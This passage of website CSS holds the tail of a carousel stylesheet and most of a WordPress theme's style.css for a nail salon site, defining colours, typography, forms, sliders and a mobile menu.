    -ms-transform-origin: 100% 100%;
    transform-origin: 100% 100%
}

.flipster--wheel .flipster__item--future .flipster__item__content {
    -webkit-transform-origin: 0 100%;
    -ms-transform-origin: 0 100%;
    transform-origin: 0 100%
}

.flipster--wheel .flipster__item__content img:only-child {
    display: block
}

.flipster--wheel .flipster__item--past .flipster__item__content {
    opacity: 0;
    -webkit-transform: rotate(-80deg) translate(-170%, 110%);
    -ms-transform: rotate(-80deg) translate(-170%, 110%);
    transform: rotate(-80deg) translate(-170%, 110%)
}

.flipster--wheel .flipster__item--future .flipster__item__content {
    opacity: 0;
    -webkit-transform: rotate(80deg) translate(170%, 110%);
    -ms-transform: rotate(80deg) translate(170%, 110%);
    transform: rotate(80deg) translate(170%, 110%)
}

.flipster--wheel .flipster__item--past-3 .flipster__item__content {
    opacity: 1;
    -webkit-transform: rotate(-60deg) translate(-70%, 75%);
    -ms-transform: rotate(-60deg) translate(-70%, 75%);
    transform: rotate(-60deg) translate(-70%, 75%)
}

.flipster--wheel .flipster__item--future-3 .flipster__item__content {
    opacity: 1;
    -webkit-transform: rotate(60deg) translate(70%, 75%);
    -ms-transform: rotate(60deg) translate(70%, 75%);
    transform: rotate(60deg) translate(70%, 75%)
}

.flipster--wheel .flipster__item--past-2 .flipster__item__content {
    opacity: 1;
    -webkit-transform: rotate(-40deg) translate(-17%, 30%);
    -ms-transform: rotate(-40deg) translate(-17%, 30%);
    transform: rotate(-40deg) translate(-17%, 30%)
}

.flipster--wheel .flipster__item--future-2 .flipster__item__content {
    opacity: 1;
    -webkit-transform: rotate(40deg) translate(17%, 30%);
    -ms-transform: rotate(40deg) translate(17%, 30%);
    transform: rotate(40deg) translate(17%, 30%)
}

.flipster--wheel .flipster__item--past-1 .flipster__item__content {
    opacity: 1;
    -webkit-transform: rotate(-20deg);
    -ms-transform: rotate(-20deg);
    transform: rotate(-20deg)
}

.flipster--wheel .flipster__item--future-1 .flipster__item__content {
    opacity: 1;
    -webkit-transform: rotate(20deg);
    -ms-transform: rotate(20deg);
    transform: rotate(20deg)
}

.flipster--wheel .flip-current .flipster__item__content {
    -webkit-transform: rotateX(0deg);
    transform: rotateX(0deg)
}

--- FILE ---
content_type: text/css
request_url: https://queennailsbrea.com/wp-content/themes/queennailsandspas/assets/css/style.css
body_size: 73236
content:
@use "sass:math";
:root {
    --theme-color: #992022;
    --theme-color2: #992022;
    --title-color: #0D0D0D;
    --body-color: #6E6E6E;
    --smoke-color: #F9F3F0;
    --smoke-color2: #E8CDBF;
    --smoke-color3: #F4E8E1;
    --black-color: #000000;
    --black-color2: #1b1b1b;
    --gray-color: #B2B2B2;
    --white-color: #ffffff;
    --light-color: #CDCDCD;
    --yellow-color: #FFB539;
    --success-color: #28a745;
    --error-color: #dc3545;
    --border-color: #E0E0E0;
    --title-font: 'Cormorant Garamond', serif;
    --body-font: 'DM Sans', sans-serif;
    --style-font: 'Red Hat Display', cursive;
    --icon-font: "Font Awesome 6 Pro";
    --main-container: 1220px;
    --container-gutters: 30px;
    --section-space: 120px;
    --section-space-mobile: 80px;
    --section-title-space: 60px;
    --ripple-ani-duration: 5s
}

.home3 {
    --theme-color: #F9F3F0
}

html,
body {
    scroll-behavior: auto !important
}

body {
    font-family: var(--body-font);
    font-size: 16px;
    font-weight: 400;
    color: var(--body-color);
    line-height: 26px;
    overflow-x: hidden;
    -webkit-font-smoothing: antialiased
}

.bg-smoke {
    background-color: #F9F3F0
}

iframe {
    border: none;
    width: 100%
}

.slick-slide:focus,
button:focus,
a:focus,
a:active,
a.nice-select.open,
input,
input:hover,
input:focus,
input:active,
input.nice-select.open,
textarea,
textarea:hover,
textarea:focus,
textarea:active,
textarea.nice-select.open {
    outline: none
}

input:focus {
    outline: none;
    box-shadow: none
}

img:not([draggable]),
embed,
object,
video {
    max-width: 100%;
    height: auto
}

ul {
    list-style-type: disc
}

ol {
    list-style-type: decimal
}

table {
    margin: 0 0 1.5em;
    width: 100%;
    border-collapse: collapse;
    border-spacing: 0;
    border: 1px solid var(--border-color)
}

th {
    font-weight: 700;
    color: var(--title-color)
}

td,
th {
    border: 1px solid var(--border-color);
    padding: 9px 12px
}

a {
    color: var(--theme-color);
    text-decoration: none;
    outline: 0;
    -webkit-transition: all ease 0.4s;
    transition: all ease 0.4s
}

a:hover {
    color: var(--title-color)
}

a:active,
a.nice-select.open,
a:focus,
a:hover,
a:visited {
    text-decoration: none;
    outline: 0
}

button {
    -webkit-transition: all ease 0.4s;
    transition: all ease 0.4s
}

img {
    border: none;
    max-width: 100%
}

ins {
    text-decoration: none
}

pre {
    font-family: var(--body-font);
    background: #f5f5f5;
    color: #666;
    font-size: 14px;
    margin: 20px 0;
    overflow: auto;
    padding: 20px;
    white-space: pre-wrap;
    word-wrap: break-word
}

span.ajax-loader:empty,
p:empty {
    display: none
}

p {
    font-family: var(--body-font);
    margin: 0 0 18px 0;
    color: #000;
    line-height: 1.75
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a,
p a,
span a {
    font-size: inherit;
    font-family: inherit;
    font-weight: inherit;
    line-height: inherit
}

.h1,
h1,
.h2,
h2,
.h3,
h3,
.h4,
h4,
.h5,
h5,
.h6,
h6 {
    font-family: 'Berkshire Swash', serif;
    color: var(--title-color);
    text-transform: none;
    font-weight: 300;
    line-height: 1.4;
    margin: 0 0 15px 0
}

.h1,
h1 {
    font-size: 84px;
    line-height: 1.167
}

.h2,
h2 {
    font-size: 48px;
    line-height: 1.227
}

.h3,
h3 {
    font-size: 36px;
    line-height: 1.278
}

.h4,
h4 {
    font-size: 30px;
    line-height: 1.333
}

.h5,
h5 {
    font-size: 24px;
    line-height: 1.417
}

.h6,
h6 {
    font-size: 20px;
    line-height: 1.5
}

@media (max-width: 1199px) {
    .h1,
    h1 {
        font-size: 44px;
        line-height: 1.3
    }
    .h2,
    h2 {
        font-size: 36px;
        line-height: 1.3
    }
    .h3,
    h3 {
        font-size: 30px
    }
    .h4,
    h4 {
        font-size: 24px
    }
    .h5,
    h5 {
        font-size: 20px
    }
    .h6,
    h6 {
        font-size: 16px
    }
}

@media (max-width: 767px) {
    .h1,
    h1 {
        font-size: 40px
    }
    .h2,
    h2 {
        font-size: 34px;
        line-height: 1.3
    }
    .h3,
    h3 {
        font-size: 26px
    }
    .h4,
    h4 {
        font-size: 22px
    }
    .h5,
    h5 {
        font-size: 18px
    }
    .h6,
    h6 {
        font-size: 16px
    }
}

@media (max-width: 575px) {
    .h1,
    h1 {
        font-size: 34px;
        line-height: 1.35
    }
    .h2,
    h2 {
        font-size: 28px
    }
}

@media (max-width: 375px) {
    .h1,
    h1 {
        font-size: 32px
    }
}

@media (max-width: 1399px) {
    :root {
        --main-container: 1250px
    }
}

@media (min-width: 1370px) {
    .th-container2 {
        --main-container: 1470px
    }
    .th-container2 .container {
        --main-container: 1220px
    }
}

@media (min-width: 1922px) {
    .th-container2 {
        margin-left: auto;
        margin-right: auto
    }
}

@media only screen and (min-width: 1300px) {
    .container-xxl,
    .container-xl,
    .container-lg,
    .container-md,
    .container-sm,
    .container {
        max-width: calc(var(--main-container) + var(--container-gutters));
        padding-left: calc(var(--container-gutters) / 2);
        padding-right: calc(var(--container-gutters) / 2)
    }
    .container-xxl.px-0,
    .container-xl.px-0,
    .container-lg.px-0,
    .container-md.px-0,
    .container-sm.px-0,
    .container.px-0 {
        max-width: var(--main-container)
    }
}

@media only screen and (min-width: 1300px) {
    .th-container {
        --main-container: 1720px
    }
}

@media only screen and (max-width: 1600px) {
    .container-fluid.px-0 {
        padding-left: 15px !important;
        padding-right: 15px !important
    }
    .container-fluid.px-0 .row {
        margin-left: 0 !important;
        margin-right: 0 !important
    }
}

.th-container3 {
    max-width: 1520px
}

.round-container {
    max-width: 1620px;
    margin-left: auto;
    margin-right: auto;
    border-radius: 20px;
    position: relative;
    z-index: 2;
    overflow: hidden
}

@media (max-width: 1199px) {
    .round-container {
        border-radius: 0
    }
}

.slick-track>[class*=col] {
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 100%;
    max-width: 100%;
    padding-right: calc(var(--bs-gutter-x)/ 2);
    padding-left: calc(var(--bs-gutter-x)/ 2);
    margin-top: var(--bs-gutter-y)
}

@media (min-width: 1300px) {
    .row {
        --bs-gutter-x: 30px
    }
}

.gy-30 {
    --bs-gutter-y: 30px
}

.gy-40 {
    --bs-gutter-y: 40px
}

.gy-50 {
    --bs-gutter-y: 50px
}

.gx-10 {
    --bs-gutter-x: 10px
}

@media (min-width: 1299px) {
    .gx-60 {
        --bs-gutter-x: 60px
    }
}

@media (min-width: 1399px) {
    .gx-30 {
        --bs-gutter-x: 30px
    }
    .gx-25 {
        --bs-gutter-x: 25px
    }
    .gx-40 {
        --bs-gutter-x: 40px
    }
}

@media (max-width: 991px) {
    .gy-50 {
        --bs-gutter-y: 40px
    }
}

select,
.form-control,
.form-select.nice-select,
.nice-select,
textarea,
input {
    height: 56px;
    padding: 0 25px 0 25px;
    padding-right: 45px;
    border: 1px solid transparent;
    color: var(--body-color);
    background-color: var(--smoke-color);
    border-radius: 0;
    font-size: 16px;
    width: 100%;
    font-family: var(--body-font);
    -webkit-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out
}

select:focus,
.form-control:focus,
.form-select.nice-select:focus,
.nice-select:focus,
textarea:focus,
input:focus {
    outline: 0;
    box-shadow: none;
    border-color: var(--border-color);
    background-color: var(--smoke-color)
}

select::-moz-placeholder,
.form-control::-moz-placeholder,
.form-select.nice-select::-moz-placeholder,
.nice-select::-moz-placeholder,
textarea::-moz-placeholder,
input::-moz-placeholder {
    color: var(--body-color)
}

select::-webkit-input-placeholder,
.form-control::-webkit-input-placeholder,
.form-select.nice-select::-webkit-input-placeholder,
.nice-select::-webkit-input-placeholder,
textarea::-webkit-input-placeholder,
input::-webkit-input-placeholder {
    color: var(--body-color)
}

select:-ms-input-placeholder,
.form-control:-ms-input-placeholder,
.form-select.nice-select:-ms-input-placeholder,
.nice-select:-ms-input-placeholder,
textarea:-ms-input-placeholder,
input:-ms-input-placeholder {
    color: var(--body-color)
}

select::-webkit-input-placeholder,
.form-control::-webkit-input-placeholder,
.form-select.nice-select::-webkit-input-placeholder,
.nice-select::-webkit-input-placeholder,
textarea::-webkit-input-placeholder,
input::-webkit-input-placeholder {
    color: var(--body-color)
}

select::-moz-placeholder,
.form-control::-moz-placeholder,
.form-select.nice-select::-moz-placeholder,
.nice-select::-moz-placeholder,
textarea::-moz-placeholder,
input::-moz-placeholder {
    color: var(--body-color)
}

select:-ms-input-placeholder,
.form-control:-ms-input-placeholder,
.form-select.nice-select:-ms-input-placeholder,
.nice-select:-ms-input-placeholder,
textarea:-ms-input-placeholder,
input:-ms-input-placeholder {
    color: var(--body-color)
}

select::-ms-input-placeholder,
.form-control::-ms-input-placeholder,
.form-select.nice-select::-ms-input-placeholder,
.nice-select::-ms-input-placeholder,
textarea::-ms-input-placeholder,
input::-ms-input-placeholder {
    color: var(--body-color)
}

select::placeholder,
.form-control::placeholder,
.form-select.nice-select::placeholder,
.nice-select::placeholder,
textarea::placeholder,
input::placeholder {
    color: var(--body-color)
}

.form-select,
select {
    display: block;
    width: 100%;
    line-height: 1.5;
    vertical-align: middle;
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3E%3C/svg%3E");
    background-position: right 26px center;
    background-repeat: no-repeat;
    background-size: 16px 12px;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    cursor: pointer
}

.form-select.style2,
select.style2 {
    background-image: url("data:image/svg+xml,%3Csvg width='11' height='6' viewBox='0 0 11 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9.87109 1.71094L5.71484 5.62109C5.56901 5.7487 5.41406 5.8125 5.25 5.8125C5.08594 5.8125 4.9401 5.7487 4.8125 5.62109L0.65625 1.71094C0.382812 1.40104 0.373698 1.09115 0.628906 0.78125C0.920573 0.507812 1.23047 0.498698 1.55859 0.753906L5.25 4.25391L8.96875 0.753906C9.27865 0.498698 9.57943 0.498698 9.87109 0.753906C10.1263 1.08203 10.1263 1.40104 9.87109 1.71094Z' fill='%238B929C'/%3E%3C/svg%3E")
}

textarea.form-control,
textarea {
    min-height: 154px;
    padding-top: 16px;
    padding-bottom: 17px
}

textarea.form-control.style2,
textarea.style2 {
    min-height: 100px
}

.form-group {
    margin-bottom: var(--bs-gutter-x);
    position: relative
}

.form-group>i {
    display: inline-block;
    position: absolute;
    right: 25px;
    top: 19px;
    font-size: 16px;
    color: var(--body-color)
}

.form-group>i.fa-envelope {
    padding-top: 1px
}

.form-group>i.fa-comment {
    margin-top: -2px
}

.form-group>i.fa-chevron-down {
    width: 17px;
    background-color: var(--smoke-color)
}

.form-group.has-label>i {
    top: 50px
}

[class*="col-"].form-group>i {
    right: calc((var(--bs-gutter-x) / 2) + 25px)
}

option:checked,
option:focus,
option:hover {
    background-color: var(--theme-color);
    color: var(--white-color)
}

input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0
}

input[type="number"] {
    -moz-appearance: textfield
}

input[type="checkbox"] {
    visibility: hidden;
    opacity: 0;
    display: inline-block;
    vertical-align: middle;
    width: 0;
    height: 0;
    display: none
}

input[type="checkbox"]:checked~label:before {
    content: "\f00c";
    color: var(--white-color);
    background-color: var(--theme-color);
    border-color: var(--theme-color)
}

input[type="checkbox"]~label {
    position: relative;
    padding-left: 30px;
    cursor: pointer;
    display: block
}

input[type="checkbox"]~label:before {
    content: "";
    font-family: var(--icon-font);
    font-weight: 700;
    position: absolute;
    left: 0px;
    top: 3.5px;
    background-color: var(--white-color);
    border: 1px solid var(--border-color);
    height: 18px;
    width: 18px;
    line-height: 18px;
    text-align: center;
    font-size: 12px
}

input[type="checkbox"].style2~label {
    color: #8B929C;
    padding-left: 23px;
    margin-bottom: -0.5em
}

input[type="checkbox"].style2~label:before {
    background-color: rgba(255, 255, 255, 0.1);
    border: 1px solid #8B929C;
    height: 14px;
    width: 14px;
    line-height: 14px;
    border-radius: 3px;
    top: 6px
}

input[type="checkbox"].style2:checked~label:before {
    color: var(--theme-color)
}

input[type="radio"] {
    visibility: hidden;
    opacity: 0;
    display: inline-block;
    vertical-align: middle;
    width: 0;
    height: 0;
    display: none
}

input[type="radio"]~label {
    position: relative;
    padding-left: 30px;
    cursor: pointer;
    line-height: 1;
    display: inline-block;
    font-weight: 600;
    margin-bottom: 0
}

input[type="radio"]~label::before {
    content: "\f111";
    position: absolute;
    font-family: var(--icon-font);
    left: 0;
    top: -2px;
    width: 20px;
    height: 20px;
    padding-left: 0;
    font-size: 0.6em;
    line-height: 19px;
    text-align: center;
    border: 1px solid var(--theme-color);
    border-radius: 100%;
    font-weight: 700;
    background: var(--white-color);
    color: transparent;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease
}

input[type="radio"]:checked~label::before {
    border-color: var(--theme-color);
    background-color: var(--theme-color);
    color: var(--white-color)
}

label {
    margin-bottom: 0;
    margin-top: -0.3em;
    display: block;
    color: var(--title-color);
    font-family: var(--body-font);
    font-size: 16px
}

textarea.is-invalid,
select.is-invalid,
input.is-invalid,
.was-validated input:invalid {
    border: 1px solid var(--error-color) !important;
    background-position: right calc(0.375em + 0.8875rem) center;
    background-image: none
}

textarea.is-invalid:focus,
select.is-invalid:focus,
input.is-invalid:focus,
.was-validated input:invalid:focus {
    outline: 0;
    box-shadow: none
}

textarea.is-invalid {
    background-position: top calc(0.375em + 0.5875rem) right calc(0.375em + 0.8875rem)
}

.row.no-gutters>.form-group {
    margin-bottom: 0
}

.form-messages {
    display: none
}

.form-messages.mb-0 * {
    margin-bottom: 0
}

.form-messages.success {
    color: var(--success-color);
    display: block
}

.form-messages.error {
    color: var(--error-color);
    display: block
}

.form-messages pre {
    padding: 0;
    background-color: transparent;
    color: inherit
}

.slick-track>[class*=col] {
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 100%;
    max-width: 100%;
    padding-right: calc(var(--bs-gutter-x) / 2);
    padding-left: calc(var(--bs-gutter-x) / 2);
    margin-top: var(--bs-gutter-y)
}

.slick-track {
    min-width: 100%
}

.slick-list {
    padding-left: 0;
    padding-right: 0;
    overflow: hidden
}

.slick-slide img {
    display: inline-block
}

.number-dots {
    list-style-type: none;
    padding: 0;
    display: block;
    line-height: 0;
    text-align: center;
    height: -webkit-max-content;
    height: -moz-max-content;
    height: max-content
}

.number-dots ul {
    margin: 40px 0 0px 0;
    position: relative;
    display: inline-block;
    padding: 0;
    width: auto
}

.number-dots ul:before,
.number-dots ul:after {
    content: '';
    width: 118.733px;
    height: 9.834px;
    position: absolute;
    top: 50%;
    margin-top: -3px
}

.number-dots ul:before {
    background-image: url("../img/theme-img/line_1.svg");
    right: calc(100% + 14px)
}

.number-dots ul:after {
    background-image: url("../img/theme-img/line_2.svg");
    left: calc(100% + 25px)
}

.number-dots li {
    display: inline-block;
    margin-right: 15px;
    -webkit-transition: all ease 0.4s;
    transition: all ease 0.4s
}

.number-dots li:last-child {
    margin-right: 0
}

.number-dots li.slick-active {
    -webkit-transform: scale(2);
    -ms-transform: scale(2);
    transform: scale(2)
}

.number-dots li button {
    font-size: 0;
    padding: 0;
    width: 4px;
    height: 4px;
    line-height: 4px;
    border-radius: 9999px;
    border: none;
    margin-left: 8px;
    background-color: var(--theme-color);
    -webkit-transition: all ease 0.4s;
    transition: all ease 0.4s;
    position: relative
}

.number-dots li button:before {
    content: "";
    position: absolute;
    left: 50%;
    top: 50%;
    width: 10px;
    height: 10px;
    line-height: 10px;
    margin: -5px 0 0 -5px;
    border: 1px solid var(--theme-color);
    border-radius: 50%;
    -webkit-transition: all ease 0.4s;
    transition: all ease 0.4s
}

.th-dots {
    text-align: center
}

.th-dots ul {
    margin: 40px 0 0px 0;
    position: relative;
    display: inline-block;
    padding: 0;
    width: auto
}

.th-dots ul li {
    display: inline-block;
    background-color: var(--white-color);
    margin: 0 12px;
    padding: 3px 0;
    height: 3px;
    border-radius: 5px;
    cursor: pointer;
    -webkit-transition: all 0.6s ease;
    transition: all 0.6s ease
}

.th-dots ul li button {
    font-size: 0;
    padding: 0;
    width: 30px;
    height: 3px;
    line-height: 3px;
    border-radius: 5px;
    border: none;
    display: inline-block;
    background-color: transparent;
    margin: 0 6px;
    padding: 3px 0;
    -webkit-transition: all 0.6s ease;
    transition: all 0.6s ease
}

.th-dots ul li:hover,
.th-dots ul li.slick-active {
    -webkit-transform: scaleX(1.5);
    -ms-transform: scaleX(1.5);
    transform: scaleX(1.5);
    background-color: var(--theme-color);
    border-radius: 5px;
    opacity: 1
}

.slick-arrow {
    display: inline-block;
    padding: 0;
    background-color: var(--theme-color);
    color: var(--white-color);
    position: absolute;
    top: 50%;
    border: none;
    left: var(--pos-x, -200px);
    width: var(--icon-size, 56px);
    height: var(--icon-size, 56px);
    line-height: var(--icon-size, 56px);
    font-size: var(--icon-font-size, 16px);
    margin-top: calc(var(--icon-size, 56px) / -2);
    z-index: 2;
    border-radius: 0px;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.slick-arrow.default {
    position: relative;
    --pos-x: 0;
    margin-top: 0
}

.slick-arrow.slick-next {
    right: -200px;
    left: auto
}

.slick-arrow:hover {
    background-color: var(--title-color);
    color: var(--white-color)
}

.arrow-margin .slick-arrow {
    top: calc(50% - 30px)
}

.arrow-wrap .slick-arrow {
    opacity: 0;
    visibility: hidden
}

.arrow-wrap:hover .slick-arrow {
    opacity: 1;
    visibility: visible;
    left: var(--pos-x, -100px)
}

.arrow-wrap:hover .slick-arrow.slick-next {
    right: -100px;
    left: auto
}

.th-custom-dots {
    display: inline-block;
    margin-top: -5px
}

.th-custom-dots .dot-btn {
    font-size: 0;
    padding: 0;
    width: 4px;
    height: 4px;
    line-height: 4px;
    border-radius: 9999px;
    border: none;
    background-color: var(--theme-color);
    margin-right: 15px;
    -webkit-transition: all ease 0.4s;
    transition: all ease 0.4s;
    position: relative
}

.th-custom-dots .dot-btn:last-child {
    margin-right: 0
}

.th-custom-dots .dot-btn:before {
    content: "";
    position: absolute;
    left: 50%;
    top: 50%;
    width: 10px;
    height: 10px;
    line-height: 10px;
    margin: -5px 0 0 -5px;
    border: 1px solid var(--theme-color);
    border-radius: 50%;
    -webkit-transition: all ease 0.4s;
    transition: all ease 0.4s
}

.th-custom-dots .dot-btn.active {
    -webkit-transform: scale(2);
    -ms-transform: scale(2);
    transform: scale(2)
}

.th-custom-dots .slick-active button {
    background-color: var(--theme-color)
}

.th-custom-dots .slick-active button::before {
    opacity: 1;
    visibility: visible
}

.th-slick-custom {
    margin: 30px 0 0px 0
}

@media (max-width: 1500px) {
    .slick-arrow {
        --arrow-horizontal: -20px;
        --pos-x: -70px
    }
}

@media (max-width: 1399px) {
    .slick-arrow {
        --arrow-horizontal: 40px;
        --pos-x: -17px
    }
}

@media (max-width: 991px) {
    .slick-arrow {
        --icon-size: 40px;
        line-height: 38px;
        margin-right: 40px;
        font-size: 14px
    }
    .slick-arrow.slick-next {
        margin-right: 0;
        margin-left: 40px
    }
    .slick-dots {
        margin: 40px 0 0 0
    }
    .icon-box .slick-arrow {
        margin-right: 0
    }
}

.slick-3d-active {
    margin-left: -12%;
    margin-right: -12%
}

.slick-3d-active .slick-list {
    padding-left: 30% !important;
    padding-right: 30% !important
}

.slick-3d-active .slick-track {
    max-width: 100% !important;
    -webkit-transform: translate3d(0, 0, 0) !important;
    transform: translate3d(0, 0, 0) !important;
    -webkit-perspective: 100px;
    perspective: 100px
}

.slick-3d-active .slick-slide {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    opacity: 0;
    width: 100% !important;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-transition: opacity 1s, -webkit-transform 1s;
    transition: opacity 1s, -webkit-transform 1s;
    transition: transform 1s, opacity 1s;
    transition: transform 1s, opacity 1s, -webkit-transform 1s
}

.slick-3d-active .slick-3d-next,
.slick-3d-active .slick-3d-prev,
.slick-3d-active .slick-3d-next2,
.slick-3d-active .slick-3d-prev2 {
    display: block
}

.slick-3d-active .slick-current {
    opacity: 1;
    position: relative;
    display: block;
    z-index: 2
}

.slick-3d-active .slick-3d-next {
    opacity: 1;
    -webkit-transform: translate3d(50%, 0, -21px);
    transform: translate3d(50%, 0, -21px);
    z-index: 1;
    -webkit-perspective: 1000px;
    perspective: 1000px
}

.slick-3d-active .slick-3d-next2 {
    opacity: 1;
    -webkit-transform: translate3d(40%, 0, -23px);
    transform: translate3d(40%, 0, -23px);
    z-index: 0;
    -webkit-perspective: 1000px;
    perspective: 1000px
}

.slick-3d-active .slick-3d-prev {
    opacity: 1;
    -webkit-transform: translate3d(-50%, 0, -21px);
    transform: translate3d(-50%, 0, -21px)
}

.slick-3d-active .slick-3d-prev .testi-card {
    box-shadow: none
}

.slick-3d-active .slick-3d-prev2 {
    opacity: 1;
    -webkit-transform: translate3d(-40%, 0, -23px);
    transform: translate3d(-40%, 0, -23px)
}

.th-menu-wrapper {
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, 0.6);
    z-index: 999999;
    width: 0;
    width: 100%;
    height: 100%;
    -webkit-transition: all ease 0.8s;
    transition: all ease 0.8s;
    opacity: 0;
    visibility: hidden
}

.th-menu-wrapper .mobile-logo {
    padding-bottom: 30px;
    padding-top: 40px;
    display: block;
    text-align: center;
    background-color: var(--theme-color)
}

.th-menu-wrapper .mobile-logo svg {
    max-width: 185px
}

.th-menu-wrapper .th-menu-toggle {
    border: none;
    font-size: 22px;
    position: absolute;
    right: -16.5px;
    top: 25px;
    padding: 0;
    line-height: 1;
    width: 33px;
    height: 33px;
    line-height: 35px;
    font-size: 18px;
    z-index: 1;
    color: var(--white-color);
    background-color: var(--theme-color2);
    border-radius: 50%
}

.th-menu-wrapper .th-menu-toggle:hover {
    background-color: var(--title-color);
    color: var(--white-color)
}

.th-menu-wrapper .th-menu-area {
    width: 100%;
    max-width: 310px;
    background-color: #fff;
    border-right: 3px solid var(--theme-color);
    height: 100%;
    position: relative;
    left: -110%;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all ease 1s;
    transition: all ease 1s;
    z-index: 1
}

.th-menu-wrapper.th-body-visible {
    opacity: 1;
    visibility: visible
}

.th-menu-wrapper.th-body-visible .th-menu-area {
    left: 0;
    opacity: 1;
    visibility: visible
}

.th-mobile-menu {
    overflow-y: scroll;
    max-height: calc(100vh - 200px);
    padding-bottom: 40px;
    margin-top: 33px;
    text-align: left
}

.th-mobile-menu ul {
    margin: 0;
    padding: 0 0
}

.th-mobile-menu ul li {
    border-bottom: 1px solid #fdedf1;
    list-style-type: none
}

.th-mobile-menu ul li li:first-child {
    border-top: 1px solid #fdedf1
}

.th-mobile-menu ul li a {
    display: block;
    position: relative;
    padding: 12px 0;
    line-height: 1.4;
    font-size: 16px;
    text-transform: capitalize;
    color: var(--title-color);
    padding-left: 18px
}

.th-mobile-menu ul li a:before {
    content: '\f105';
    font-family: var(--icon-font);
    position: absolute;
    left: 0;
    top: 12px;
    margin-right: 10px;
    display: inline-block
}

.th-mobile-menu ul li.th-active>a {
    color: var(--theme-color)
}

.th-mobile-menu ul li.th-active>a:before {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

.th-mobile-menu ul li ul li {
    padding-left: 20px
}

.th-mobile-menu ul li ul li:last-child {
    border-bottom: none
}

.th-mobile-menu ul .menu-item-has-children>a .th-mean-expand {
    position: absolute;
    right: 0;
    top: 50%;
    font-weight: 400;
    font-size: 12px;
    width: 25px;
    height: 25px;
    line-height: 25px;
    margin-top: -12.5px;
    display: inline-block;
    text-align: center;
    background-color: var(--smoke-color);
    color: var(--title-color);
    box-shadow: 0 0 20px -8px rgba(173, 136, 88, 0.5);
    border-radius: 50%
}

.th-mobile-menu ul .menu-item-has-children>a .th-mean-expand:before {
    content: '\f067';
    font-family: var(--icon-font)
}

.th-mobile-menu ul .menu-item-has-children>a:after {
    content: "\f067";
    font-family: var(--icon-font);
    width: 22px;
    height: 22px;
    line-height: 22px;
    display: inline-block;
    text-align: center;
    font-size: 12px;
    border-radius: 50px;
    background-color: var(--smoke-color);
    float: right;
    margin-top: 1px
}

.th-mobile-menu ul .menu-item-has-children.th-active>a .th-mean-expand:before {
    content: '\f068'
}

.th-mobile-menu ul .menu-item-has-children.th-active>a:after {
    content: "\f068"
}

.th-mobile-menu>ul {
    padding: 0 40px
}

.th-mobile-menu>ul>li:last-child {
    border-bottom: none
}

.th-menu-toggle {
    width: 56px;
    height: 56px;
    padding: 0;
    font-size: 20px;
    border: none;
    background-color: var(--theme-color);
    color: var(--white-color);
    display: inline-block;
    border-radius: 0
}

.th-menu-toggle:hover {
    background-color: var(--title-color)
}

.th-menu-toggle.style-text,
.th-menu-toggle.style-text-white {
    width: auto;
    height: auto;
    background-color: transparent;
    color: var(--title-color);
    font-size: 20px
}

.th-menu-toggle.style-text i,
.th-menu-toggle.style-text-white i {
    margin-right: 10px
}

.th-menu-toggle.style-text-white {
    color: var(--white-color)
}

@media (max-width: 400px) {
    .th-menu-wrapper .th-menu-area {
        width: 100%;
        max-width: 270px
    }
    .th-mobile-menu>ul {
        padding: 0 20px
    }
}

:root {
    --input-height: 56px
}

/* .nice-select {
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    background-image: none;
    box-sizing: border-box;
    clear: both;
    cursor: pointer;
    position: relative;
    line-height: calc(var(--input-height) - 2px);
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    white-space: nowrap
} */

.nice-select:after {
    content: '';
    font-family: var(--icon-font);
    font-weight: 700;
    font-size: 16px;
    pointer-events: none;
    border-bottom: 1px solid var(--theme-color);
    border-right: 1px solid var(--theme-color);
    position: absolute;
    right: 20px;
    line-height: calc(var(--input-height) - 2px);
    top: 21px;
    height: 8px;
    width: 8px;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg)
}

.nice-select.open:after {
    -webkit-transform: rotate(-135deg);
    -ms-transform: rotate(-135deg);
    transform: rotate(-135deg);
    top: 24px
}

.nice-select.open .list {
    opacity: 1;
    border-radius: 0;
    pointer-events: auto;
    -webkit-transform: scale(1) translateY(0);
    -ms-transform: scale(1) translateY(0);
    transform: scale(1) translateY(0);
    border-bottom: 1px solid var(--theme-color)
}

.nice-select.disabled {
    border-color: #ededed;
    color: #999;
    pointer-events: none
}

.nice-select.disabled:after {
    border-color: #ccc
}

.nice-select.wide {
    width: 100%
}

.nice-select.wide .list {
    left: 0 !important;
    right: 0 !important
}

.nice-select.right {
    float: right
}

.nice-select.right .list {
    left: auto;
    right: 0
}

.nice-select.small {
    font-size: 12px;
    height: 36px;
    line-height: 34px
}

.nice-select.small:after {
    height: 4px;
    width: 4px
}

.nice-select.small .option {
    line-height: 34px;
    min-height: 34px
}

.nice-select .list {
    width: 100%;
    background-color: #fff;
    border-radius: 5px;
    box-shadow: 0 0 0 1px rgba(68, 68, 68, 0.11);
    box-sizing: border-box;
    margin-top: 4px;
    opacity: 0;
    overflow: hidden;
    padding: 0;
    pointer-events: none;
    position: absolute;
